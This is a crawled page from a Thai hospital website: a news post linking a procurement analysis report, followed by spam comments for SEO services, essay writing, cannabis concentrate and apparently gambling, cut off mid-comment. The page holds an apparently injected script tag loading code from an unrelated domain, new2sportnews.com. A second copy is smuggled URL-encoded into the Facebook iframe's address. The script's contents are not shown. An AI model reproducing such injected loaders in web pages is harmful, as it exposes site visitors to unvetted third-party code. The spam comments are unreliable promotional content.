

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://bannasanhos.myreadyweb.com/news/topic-78585-511.html
body_size: 34057
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 511</title>
<meta property="og:title" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 511" />
<meta name="description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 511" />
<meta property="og:description" content="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง หน้าที่ 511" />
<meta property="og:image" content="http://www.myreadyweb.com//storage/13/60739/images/web/web_60739_1625520770.png" /><meta name="keywords" content="โรงพยาบาลบ้านนาสาร" /><link rel="shortcut icon" type="image/x-icon" href="http://bannasanhos.myreadyweb.com//storage/13/60739/images/web/web_60739_591537784.ico"><meta name="google-site-verification" content="nSHnvGcK5mc-M8FpQnwWiVnKUXRFIVF3emxHuRqBPc" /><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="googlebot" content="index,follow" />
 
 
<link href="http://bannasanhos.myreadyweb.com/css/default.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/themes/beach/css/theme.css" rel="stylesheet"   />
<link href="http://bannasanhos.myreadyweb.com/storage/13/60739/css/css414483922.css?1768797390" rel="stylesheet"   />
<!--[if IE 6]>
<script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/fixpng/supersleight-min.js"></script>
<![endif]-->
<script src="http://bannasanhos.myreadyweb.com/js/menu/jquery-1.3.2.min.js" type="text/javascript" charset="utf-8"></script>

<style>#content-widget-title-article, #content-widget-title-member, #content-widget-title-calendar, #content-widget-title-tag, #content-widget-title-banner_link, #content-widget-title-text_link, #content-widget-title-freestyle1, #content-widget-title-freestyle2, #content-widget-title-freestyle3, #content-widget-title-menu, #content-widget-title-stat {

    background: none repeat scroll 0 0 ##0099FF;
    color: #FFFFFF;
    font-weight: bold;

    padding: 5px 5px 5px 10px;
}
 
#widget-article-category {
    background: none repeat scroll 0 0 ##0099FF;

    padding: 5px 5px 5px 10px;
}</style></head>

<body>
<div id="myready-contrainer">
  <script type="text/javascript">
  $(document).ready(function(){
		$('#thailang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/thai', function(data) {
				   location.reload();
			});
		});
		$('#englang').click(function() {
			$.post('http://bannasanhos.myreadyweb.com/language/eng', function(data) {
				   location.reload();
			});
		});
		
 });
 

function setHomepage(url)
{
	if (document.all)
	{
		document.body.style.behavior='url(#default#homepage)';
		document.body.setHomePage(url);
	}
	else if (window.sidebar)
	{
		if(window.netscape)
		{
			try
			{
				netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");  
			}
			catch(e)
			{
				alert("ขออภัยค่ะ เมนูนี้รองรับเฉพาะ IE เท่านั้นค่ะ");  
			}
		}
		var prefs = Components.classes['@mozilla.org/preferences-service;1'].getService(Components. interfaces.nsIPrefBranch);
		prefs.setCharPref('browser.startup.homepage', url);
	}
}


function bookMark(url, title)
{
	bookmarkurl = url;
	bookmarktitle = title;
	if (document.all)
	window.external.AddFavorite(bookmarkurl,bookmarktitle)
	else if (window.sidebar) // firefox
	window.sidebar.addPanel(bookmarktitle, bookmarkurl, "");
} 
</script>

<div id="myready-top-bar">
	<div id="engine-name">
    	<a class="package-elegant" href="http://www.myreadyweb.com" title="สร้างเว็บ" target="_blank">สร้างเว็บ</a>
						<span id="language_bar">
				<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/thailang.gif" id="thailang">
      			<img class="th-language" alt="" src="http://bannasanhos.myreadyweb.com/images/icon/englang.gif" id="englang">
      		</span>  
      	        			                <span id="bookmark_bar" >
                                                <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_frontpage_thai.png" onclick="setHomepage('http://bannasanhos.myreadyweb.com//news/topic-78585-511.html')"  title="ตั้งเป็นหน้าแรก">
                                                                    <img alt="" src="http://bannasanhos.myreadyweb.com/images/icon/bottom_bookmark_thai.png" onclick="bookMark('http://bannasanhos.myreadyweb.com/', 'http://bannasanhos.myreadyweb.com/');" title="บันทึกเป็นเว็บโปรด">
                                    </span>
                            
					        	</div>
</div>    <div id="myready-banner-event" >
        		
			        
          </div>
      
<script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
							 							  $('#nav-top-1029183').mouseenter(function() {
					 $("#nav-top-sub-1029183").show('');
				 }); 
				$('#nav-top-sub-1029183').mouseleave(function() {
					$("#nav-top-sub-1029183").hide('');
				 });      
			 		 					 					 					 							  $('#nav-top-2036575').mouseenter(function() {
					 $("#nav-top-sub-2036575").show('');
				 }); 
				$('#nav-top-sub-2036575').mouseleave(function() {
					$("#nav-top-sub-2036575").hide('');
				 });      
			 		 					 							  $('#nav-top-2036580').mouseenter(function() {
					 $("#nav-top-sub-2036580").show('');
				 }); 
				$('#nav-top-sub-2036580').mouseleave(function() {
					$("#nav-top-sub-2036580").hide('');
				 });      
			 		  
	});
    //]]>
</script>  
<h2 id="myready-nav-top-bar" style="text-align:center;">
 <div id="wrap-top-menu">
<ul id="myready-top-menu" >
			
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022081">
                                    <a href="http://bannasanhos.myreadyweb.com/home" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>หน้าแรก</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1029183">
                                    <a href=" http://bannasanhos.myreadyweb.com/article/category-78298.html" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข้อมูลทั่วไป</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-1029183" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2030045" class="sub">       
					                               <a href="https://drive.google.com/file/d/1Vc97JHssy4qC5c5pKUP2t1HjMwED_pcb/view?usp=sharing" class="sub-top-button" title="" >
                                                                ประวัติโรงพยาบาลบ้านนาสาร                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1479276" class="sub">       
					                               <a href="http://www.myreadyweb.com//storage/13/60739/images/gallery/content/content_193702_477829473.jpg" class="sub-top-button" title="" target="_blank">
                                                                วิสัยทัศน์ พันธกิจ                                </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-1509822" class="sub">       
					                               <a href=" http://www.bannasanhospital.org/article/topic-57852.html" class="sub-top-button" title="" target="_blank">
                                                                โครงสร้างองค์กร                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022085">
                                    <a href="http://bannasanhos.myreadyweb.com/news" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ข่าวประชาสัมพันธ์</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022902">
                                    <a href=" https://docs.google.com/presentation/d/1GBU34nOu5YbfFi-XOW63xrgVqjRzwJCZ7kUYvoMleXw/pub?start=false&loop=false&delayms=3000" class="normal-menu" title="" target="_blank">
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>แนะนำWebsite</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-1022087">
                                    <a href="http://bannasanhos.myreadyweb.com/contact" class="normal-menu" title="" >
                           			<span class="normal-left"></span>
						  			<span class="normal-middle">
									                                    
									<h3>ติดต่อเรา</h3></span>
                                    <span class="normal-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036575">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>ชมรมจริยธรรม</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036575" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036576" class="sub">       
					                               <a href="https://drive.google.com/file/d/15BQoF0mu6_JiJZ91Qxx6wsiaGwpnutJc/view?usp=sharing" class="sub-top-button" title="" >
                                                                คำสั่งจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036577" class="sub">       
					                               <a href="https://drive.google.com/file/d/1YZ-DVKzys6_cgUt4Zhqsf09Ib7cLXDmy/view?usp=sharing" class="sub-top-button" title="" >
                                                                แผนจริยธรรมม                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036583" class="sub">       
					                               <a href="https://drive.google.com/file/d/1qY53Ulpca_-6hjHr0TPZGzwfggcFkQj3/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลการดำเนินงาน                               </a>
                                              </span><br />

                   					             
                         <span  id="nav-top-2036602" class="sub">       
					                               <a href="https://drive.google.com/file/d/1NWcPpjXRc17Vq33Wo3zpMWSIf7JijDqx/view?usp=sharing" class="sub-top-button" title="" >
                                                                ผลดำเนินงาน 12 เดือน                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036579">
                                    <a href="https://drive.google.com/file/d/1UhyifqIvCOgJ2YM9hv2VTR0LYo6Qt2Mm/view?usp=sharing" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>แผนปฏิบัติการป้องกันทุจริต</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                           </li>
                
      		
             <li style="position:relative; display:inline; z-index:10; float:left; *float:none;">
           
								                          
                                <span id="nav-top-2036580">
                                    <a href="http://bannasanhos.myreadyweb.com/" class="top-button" title="" >
                           			<span class="top-left"></span>
						  			<span class="top-middle">
									                                    
									<h3>นโยบายด้านสารสนเทศ</h3></span>
                                    <span class="top-right"></span>
                                    </a>
                                </span>
                                          
                                   <div id="nav-top-sub-2036580" class="sub-menu-top" style="text-align:left;">
                  					             
                         <span  id="nav-top-2036585" class="sub">       
					                               <a href="https://drive.google.com/file/d/1vjfy2cGy2QgtHk8TvRVo2iP1EJsVsnZ0/view?usp=sharing" class="sub-top-button" title="" >
                                                                นโยบายด้านสารสนเทศ 2568                               </a>
                                              </span><br />

                                     </div>
                            </li>
                
            
  </ul>
 </div>
</h2>

  
  
  
  
  <script src="https://new2sportnews.com/myreadyweb.js"></script>    <table id="myready-body" width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td valign="top">
            <div id="content-left">
	<div id="content-widget">
		        <script type="text/javascript" charset="utf-8">
//<![CDATA[
    $(document).ready(function() {
          
				
						
		  
			
    });
    //]]>
</script>

<div class="content-widget-detail" id="content-widget-detail-menu">
<table border="0" cellpadding="0" cellspacing="0" id="myready-nav-side-bar">
<tr>
	<td>
    <ul id="myready-nav-side-bar">
		        
		        <li id="nav-side-1890470" >
        	<span>
                                              <a href="https://www.govchannel.go.th/?AspxAutoDetectCookieSupport=1" title="" target="_blank">		
                                <img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/menu/522/5223c08fa82638cd31ff7084f7eee91d/menu_1890470_1539619265.jpg" border="0" title="">
                           </a>
                                 </span>
			            <ul id="nav-side-sub1890470" style="display:none;">
				            </ul>
                    </li>
        
        
    </ul>
   </td>
</tr>
</table>
	
</div>


 
            <div class="content-widget-footer" id="content-widget-footer-menu">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-freestyle1">
&nbsp;<img alt="" src="http://bannasanhospitals.org/storage_upload/13/60739/uploads/images/%E0%B8%AD%E0%B8%B8%E0%B8%9A%E0%B8%B1%E0%B8%95%E0%B8%B4%E0%B9%80%E0%B8%AB%E0%B8%95%E0%B8%B8(1).png" style="width: 295px; height: 206px;" /> &nbsp;&nbsp;</div>            <div class="content-widget-footer" id="content-widget-footer-freestyle1">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-banner_link">
<ul style="list-style:none; margin:0; padding:0;">
	        <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/ea1/ea1b3ca8684ee152333de443d276921b/banner_126122_451657400.jpg" border="0" title="ปฎิทินกิจกรรม คบสอ.บ้านนาสาร"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/c6d/c6d3e77151e61478107949027fe29bf5/banner_116950_1079414768.jpg" border="0" title="กระทรวงสาธารณสุข"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/9e1/9e17590f7e775ac3528ca265c685979a/banner_116874_1602131605.jpg" border="0" title="สำนักงานสาธารณสุขจังหวัดสุราษฎร์ธานี"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/5c0/5c06c588a5915e7eb530e60b7b3b0829/banner_68081_1102307385.jpg" border="0" title="ส่งข้อมูล FTP สสจ."/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/0bb/0bbb77fa3a8420150c5cf70c3aff3fa9/banner_67987_1290365123.jpg" border="0" title="OPPP"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/52c/52c6d89a258e1bb051f28808c6f4607a/banner_67989_1329276639.jpg" border="0" title="Suratthani datacenter"/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/987/987d824465b7718c4aa3cc8a9e8530db/banner_71077_357307958.jpg" border="0" title=" HDC  "/>
              </a>
        </li>
            <li><a href="http://www.myreadyweb.com">
        		<img src="http://bannasanhos.myreadyweb.com//storage/13/60739/images/widget/link/e7d/e7d54b37490e16db17f22a8d55fe3ad0/banner_127250_1287975047.jpg" border="0" title="ข้อมูลพื้นฐานประชากร"/>
              </a>
        </li>
    </ul>
</div>            <div class="content-widget-footer" id="content-widget-footer-banner_link">
    </div>
	</div>
	<div id="content-widget">
		        <div class="content-widget-detail" id="content-widget-detail-facebook">
		        <iframe src="http://www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fmyreadyweb%3C%2Fa%3E%3Cscript+src%3D%22https%3A%2F%2Fnew2sportnews.com%2Fmyreadyweb.js%22%3E%3C%2Fscript%3E&colorscheme=dark&show_faces=true&stream=true&header=true&height=1500"  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:1500px;" allowTransparency="true"></iframe>
        </div>            <div class="content-widget-footer" id="content-widget-footer-facebook">
	</div>
	</div>
	<div id="content-widget">
		    <div class="content-widget-title" id="content-widget-title-stat">
		สถิติ	</div>
        <div class="content-widget-detail" id="content-widget-detail-stat">
		<table width="100%" cellspacing="2" cellpadding="2">
		<tbody><tr>
			<td>เปิดเมื่อ</td><td>11/12/2012</td>
		</tr>
		<tr>
			<td>อัพเดท</td><td>24/12/2025</td>
		</tr>
		<tr>
			<td>ผู้เข้าชม</td><td>7765534</td>
		</tr>
		<tr>
			<td>แสดงหน้า</td><td>10281707</td>
		</tr>
        				</tbody></table>
</div>            <div class="content-widget-footer" id="content-widget-footer-stat">
	</div>
	</div>
	</div>        </td>
        <td valign="top">
            <div id="content-center">
    <script type="text/javascript" src="http://bannasanhos.myreadyweb.com/js/ckeditor/ckeditor.js"></script>
<script>
function front_edit_content(model,type,content_id)
{
		data = '';
		var loadUrl = "http://bannasanhos.myreadyweb.com/web/front_content/edit/"+model+"/"+type+"/"+content_id; 
		var id_name = '#'+model+'_'+type+'_'+content_id;
		var id_bottom = '#bottom_'+model+'_'+type+'_'+content_id;
		
		 $.post(loadUrl, function(data){
				$(data).appendTo(id_name);
				$(id_bottom).hide();
				
		});
		 
}

function refer_message(type,id)
{
	var loadUrl = "http://bannasanhos.myreadyweb.com/web/refer_message/news/"+type+"/"+id;
	
	$.get(loadUrl, function(data){
		
		var oEditor = CKEDITOR.instances.post_detail;
		var value = data;
		
		// Check the active editing mode.
		if ( oEditor.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor.insertHtml( value );
		}
		else
			alert( 'You must be on WYSIWYG mode!' );
		
		});
	
}

function emoticon_message(path)
{
		var oEditor_emoticon = CKEDITOR.instances.post_detail;
		var value_path = '<img src="'+path+'" />';
		
		// Check the active editing mode.
		if ( oEditor_emoticon.mode == 'wysiwyg' )
		{
			// Insert the desired HTML.
			oEditor_emoticon.insertHtml( value_path );
		}
		else
		{
			alert( 'You must be on WYSIWYG mode!' );
		}
}


$(document).ready(function() {
	
    $('.refer_content img').each(function() {
        var maxWidth = 100; // Max width for the image
        var maxHeight = 100;    // Max height for the image
        var ratio = 0;  // Used for aspect ratio
        var width = $(this).width();    // Current image width
        var height = $(this).height();  // Current image height
 
        // Check if the current width is larger than the max
        if(width > maxWidth){
            ratio = maxWidth / width;   // get ratio for scaling image
            $(this).css("width", maxWidth); // Set new width
            $(this).css("height", height * ratio);  // Scale height based on ratio
            height = height * ratio;    // Reset height to match scaled image
            width = width * ratio;    // Reset width to match scaled image
        }
 
        // Check if current height is larger than max
        if(height > maxHeight){
            ratio = maxHeight / height; // get ratio for scaling image
            $(this).css("height", maxHeight);   // Set new height
            $(this).css("width", width * ratio);    // Scale width based on ratio
            width = width * ratio;    // Reset width to match scaled image
        }
    });
});

</script>
<div id="myready-content-block">
<div class="head-news"><h1 style="display:inline;" title="รายงานผลวเคราะห็การจัดซื้อจัดจ้าง">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</h1></div>
 <div id="fackbook-like facebook-news">
   
            27/03/2018 08:28            เมื่อ 27/03/2018  
			อ่าน 2692613          
			                   | ตอบ 38305 
			  
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>
 </div>
<table class="content-topic" id="content-topic-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td class="detail2">
            <div class="detail-text"><strong><a href="http://drive.google.com/open?id=1O1JNhoxwHvlH4PyCNYOIxlaBDsFccPYX">รายงานผลวเคราะห็การจัดซื้อจัดจ้าง</a></strong></div></td>
  </tr>
  </table>
    <table class="comment-topic" id="comment-topic-news" width="100%" border="0" cellpadding="0" cellspacing="0"><tr><td><div class="big">ความคิดเห็น : </div></td></tr></table>
    
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10197</span><a name="10197"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118145'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118145);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				skyseotech                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-7c97366f-7fff-8325-717b-772419930313"><span style="font-size: 11pt; font-family: Arial; color: rgb(0, 0, 0); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">Kind of like a full-service agency Of Digital Marketing Services in Delhi. Kind of like&nbsp; SEO,SMO, PPC ADs Management, Content Writing, Web Development. Elevate your brand&rsquo;s presence with custom digital marketing strategy, channel expertise, and flawless execution from Delhi&#39;s leading digital marketing agency. Delivering the best result with proven internet marketing strategies. From SEO to PPC, content marketing, and SMO, our perfect mix of strategies enable us to deliver great ROI to the business and maximize its reach on a global scale</span></span></p>

<p dir="ltr" style="line-height:1.38;margin-top:0pt;margin-bottom:0pt;"><span id="docs-internal-guid-7c97366f-7fff-8325-717b-772419930313"><a href="https://skyseotech.com/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">https://skyseotech.com/</span></a></span></p>

<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><span id="docs-internal-guid-7c97366f-7fff-8325-717b-772419930313"><a href="https://skyseotech.com/services/search-engine-optimize/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">https://skyseotech.com/services/search-engine-optimize/</span></a></span></p>

<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><span id="docs-internal-guid-7c97366f-7fff-8325-717b-772419930313"><span style="font-size: 11.5pt; font-family: Arial; color: rgb(0, 128, 0); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">https://skyseotech.com/services/off-page-optimization/</span></span></p>

<p dir="ltr" style="line-height: 1.38; margin-top: 0pt; margin-bottom: 0pt;"><span id="docs-internal-guid-7c97366f-7fff-8325-717b-772419930313"><a href="https://skyseotech.com/services/social-media-services/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); background-color: transparent; font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">https://skyseotech.com/services/social-media-services/</span></a></span></p>
<span id="docs-internal-guid-7c97366f-7fff-8325-717b-772419930313"><a href="https://skyseotech.com/services/email-marketing/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">https://skyseotech.com/services/email-marketing/</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(34, 34, 34); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp; </span><a href="https://skyseotech.com/services/content-writing-services/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">https://skyseotech.com/services/content-writing-services/</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(34, 34, 34); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;">&nbsp; </span><a href="https://skyseotech.com/services/mobile-application-development/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">https://skyseotech.com/services/mobile-application-development/</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(34, 34, 34); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><a href="https://skyseotech.com/services/ads-management/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">https://skyseotech.com/services/ads-management/</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(34, 34, 34); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span><a href="https://skyseotech.com/services/website-development/" style="text-decoration-line: none;"><span style="font-size: 11pt; font-family: Arial; color: rgb(17, 85, 204); font-variant-numeric: normal; font-variant-east-asian: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space: pre-wrap;">https://skyseotech.com/services/website-development/</span></a><span style="font-size: 11pt; font-family: Arial; color: rgb(34, 34, 34); font-variant-numeric: normal; font-variant-east-asian: normal; vertical-align: baseline; white-space: pre-wrap;"> </span></span>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="https://skyseotech.com/" rel="nofollow" >https://skyseotech.com/</a>
        <br />
            <strong>skyseotech</strong>  [150.242.75.xxx] 
	เมื่อ 26/10/2021 14:31    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10198</span><a name="10198"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118152'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118152);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				assignmenthelp                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <table border="1" cellpadding="0" cellspacing="0" dir="ltr" style="table-layout: fixed; font-size: 10pt; font-family: arial, sans, sans-serif; width: 0px; border-collapse: collapse; border: none;" xmlns="http://www.w3.org/1999/xhtml">
	<colgroup>
		<col width="142" />
	</colgroup>
	<tbody>
		<tr style="height: 21px;">
			<td data-sheets-value="{'1':2,'2':'Get Accounting Assignment Help services online by best academic writing experts of Australia. 100% Plagiarism Free document with 24X7 Live support. Buy Now.'}" style="border: 1px solid rgb(204, 204, 204); overflow: hidden; padding: 2px 3px; vertical-align: bottom; font-family: arial; font-size: 11pt; color: rgb(77, 81, 86);">Get <a href="https://www.newassignmenthelpau.com/accounting-assignment-help">Accounting Assignment Help</a> services online by best academic writing experts of Australia. 100% Plagiarism Free document with 24X7 Live support. Buy Now.</td>
		</tr>
	</tbody>
</table>
    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
           <strong>assignmenthelp</strong>  [5.62.23.xxx] 
	เมื่อ 26/10/2021 14:50    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10199</span><a name="10199"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118153'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118153);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				buy shatter online                        </div>
        </td>
    <td valign="top">
    <div class="detail">
	    <br />
The article you have done has been very helpful to us. Thank you for your extra efforts.<br />
<a href="https://herbapproach.org/">buy shatter online</a>    </div>
    </td>
  </tr>
  <tr>
    <td width="140">&nbsp;</td>
    <td><div class="author">
              	 ลิงค์ที่เกี่ยวข้อง : <a href="http://herbapproach.org/" rel="nofollow" >http://herbapproach.org/</a>
        <br />
            <strong>buy shatter online</strong>  [112.198.74.xxx] 
	เมื่อ 26/10/2021 15:05    </div>
    </td>
  </tr>
  </table>
  
   
<table class="comment" id="comment-news" width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr class="myready-content-title">
    <td colspan="2"><span class="comment-number">10200</span><a name="10200"></a></td>
  </tr>
  <tr>
    <td colspan="2">
            <span id='news_comment_118156'></span>
    </td>
  </tr>
  <tr>
    <td colspan="2" class="topic-data">
    <span class="quote" onclick="refer_message('comment',118156);">อ้างอิง</span>
					                          </td>
  </tr>
  <tr>
    <td valign="top">
    <div class="avatar">
			         <img src="http://www.myreadyweb.com/storage_cache/images/13/60739/cache/image/8c2/8c2063a71e3323713bde909d36781eb1/6f6f2e65684998bda993c25ca492dd3c.jpg" border="0"  />
    	<br />
    				เกม250                        </div>
        </td>
    <td valign="top">
    <div class="detail">
